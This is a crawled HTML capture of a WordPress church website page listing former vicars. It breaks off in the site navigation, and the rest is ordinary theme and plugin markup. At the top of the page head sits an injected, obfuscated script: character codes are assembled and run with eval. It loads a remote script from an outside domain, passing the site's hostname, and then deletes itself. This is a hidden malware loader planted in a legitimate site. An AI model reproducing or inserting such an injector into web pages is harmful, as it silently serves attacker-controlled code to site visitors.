

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marthomachurchkolkata.com/about-church/ex-vicas/
body_size: 18407
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_135 av-no-preview html_text_menu_active ">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Former Vicars &#8211; Mar Thoma Syrian Church, Kolkata</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata &raquo; Feed" href="https://marthomachurchkolkata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata &raquo; Comments Feed" href="https://marthomachurchkolkata.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mar Thoma Syrian Church, Kolkata &raquo; iCal Feed" href="https://marthomachurchkolkata.com/events/?ical=1" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Quicksand%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marthomachurchkolkata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marthomachurchkolkata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Church-Admin-css' href='https://marthomachurchkolkata.com/wp-content/plugins/church-admin/includes/style.new.css?ver=1747333504' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://marthomachurchkolkata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min-css' href='https://marthomachurchkolkata.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://marthomachurchkolkata.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768947362' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://marthomachurchkolkata.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768947362' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://marthomachurchkolkata.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://marthomachurchkolkata.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://marthomachurchkolkata.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://marthomachurchkolkata.com/wp-content/uploads/dynamic_avia/avia-merged-styles-997b9da929b52b7b95e9fe88ded450df.css' type='text/css' media='all' />
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.js?ver=6.8.3" id="jquery.fancybox.min-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768947362" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768947362" id="oba_youtubepopup_activate-js"></script>
<link rel="https://api.w.org/" href="https://marthomachurchkolkata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marthomachurchkolkata.com/wp-json/wp/v2/pages/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marthomachurchkolkata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://marthomachurchkolkata.com/about-church/ex-vicas/" />
<link rel='shortlink' href='https://marthomachurchkolkata.com/?p=135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marthomachurchkolkata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarthomachurchkolkata.com%2Fabout-church%2Fex-vicas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marthomachurchkolkata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarthomachurchkolkata.com%2Fabout-church%2Fex-vicas%2F&#038;format=xml" />
	<script type="text/javascript">
		var ajaxurl = 'https://marthomachurchkolkata.com/wp-admin/admin-ajax.php';
		var security= '626f79897b';
	</script>
	<!--
 
   ____ _                    _          _       _           _         ____  _             _       
  / ___| |__  _   _ _ __ ___| |__      / \   __| |_ __ ___ (_)_ __   |  _ \| |_   _  __ _(_)_ __  
 | |   | '_ \| | | | '__/ __| '_ \    / _ \ / _` | '_ ` _ \| | '_ \  | |_) | | | | |/ _` | | '_ \ 
 | |___| | | | |_| | | | (__| | | |  / ___ \ (_| | | | | | | | | | | |  __/| | |_| | (_| | | | | |
  \____|_| |_|\__,_|_|  \___|_| |_| /_/   \_\__,_|_| |_| |_|_|_| |_| |_|   |_|\__,_|\__, |_|_| |_|
                                                                                    |___/                   

 FREE  Version: 5.0.26 -->
        <style>table.church_admin_calendar{width:630px}</style>		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://marthomachurchkolkata.com/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://marthomachurchkolkata.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "135"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://marthomachurchkolkata.com"><link rel="alternate" href="https://marthomachurchkolkata.com/wp-json/tribe/events/v1/" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata RSS2 Feed" href="https://marthomachurchkolkata.com/feed/" />
<link rel="pingback" href="https://marthomachurchkolkata.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://marthomachurchkolkata.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://marthomachurchkolkata.com/wp-content/uploads/2020/04/imag003.gif" type="image/gif">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5.7
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:1536-PU:31-PLA:18
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:17
-->
</head>




<body id="top" class="wp-singular page-template-default page page-id-135 page-child parent-pageid-25 wp-theme-enfold rtl_columns stretched quicksand open_sans tribe-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='http://marthomachurchkolkata.com/wp-content/uploads/2023/07/preloader.gif' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://marthomachurchkolkata.com/'><img height='100' width='300' src='http://marthomachurchkolkata.com/wp-content/uploads/2020/04/imag003.gif' alt='Mar Thoma Syrian Church, Kolkata' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://marthomachurchkolkata.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span 